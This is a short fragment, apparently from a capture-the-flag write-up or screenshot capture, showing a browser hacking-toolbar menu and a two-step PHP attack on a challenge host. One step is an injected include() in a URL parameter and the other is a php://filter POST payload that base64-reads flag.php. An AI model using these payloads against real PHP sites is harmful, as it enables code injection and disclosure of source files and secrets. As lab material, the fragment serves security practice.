 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://120.24.86.145:8003/?hello=);include(@$_POST['b']
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data b=php://filter/convert.base64-encode/resource=flag.php